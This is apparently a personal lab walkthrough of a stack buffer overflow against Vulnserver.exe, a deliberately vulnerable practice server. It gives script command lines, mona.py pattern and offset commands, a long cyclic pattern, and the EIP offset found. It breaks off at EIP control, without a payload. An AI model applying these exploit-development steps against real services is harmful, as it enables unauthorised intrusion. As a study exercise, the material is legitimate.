Steps to reproduce a Buffer Overflow using Vulnserver.exe
This article don’t pretends to be an educational guide or a “write-up”, because is a simple way to “learn and share” trying to improve my basic knowledge about reverse engineering, and my English-writing.
This article is part of the repository Stack Buffer Overflow Python Toolkit; if you need more context and access to the Python scripts, visit the repository.
Update (08/12/2021): Additionally, I may make changes to this article in the coming weeks, as I modify the Python scripts.

1. First step: 01-socker.py
Using 01-socker.py:
python3 01-socker.py -ip 192.168.0.5 -sp 9999
2. Second step: 02-crasher.py
Using 02-crasher.py:
python3 02-crasher.py -ip 192.168.0.5 -sp 9999 -lt A

However, is possible get some strange behavior. For example:


If I have other similar issues, I’ts necessary pay attention to that. For example, if I try to attach the binary into Immunity Debugger, 02-crasher.py say the binary crash with 2000 amount of characters, not 2500, and the EIP don’t was overwritten:

So, modifying 02-crasher.py to create a new script called 02-verifier.py, that works:

And now, I can see EIP successfully overwritten:

Finally, confirmed: 2500 is a good amount of characters to make a crash and overwrite the EIP.
3. Third step: 03-eiper.py and mona.py
Before to the use of 03-eiper.py, as option, is possible configure and set the path of the outputs using mona.py:
!mona config -set workingfolder C:\Documents and Settings\r4d!kl\Desktop\vulnserver

Now, I have the amount of characters to generate a pattern (2500) with mona.py:
!mona pattern_create 2500

Using 03-eiper.py:
python3 03-eiper.py -ip 192.168.0.7 -sp 9999 -pt Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2DPlease, remember, every Python script is a template (😂), obviously, you can edit the code and pass the pattern list using a variable and remove the arg -pt.

EIP: 386F4337 (0x386F4337)
Find the offset value using mona.py:
!mona pattern_offset 386F4337
The offset value is: 2003
4. Fourth step: 04-controller.py
Usage of 04-controller.py are really simple:
python3 04-controller.py -ip 192.168.0.5 -sp 9999 -ep 2003 -lt C -sh 400
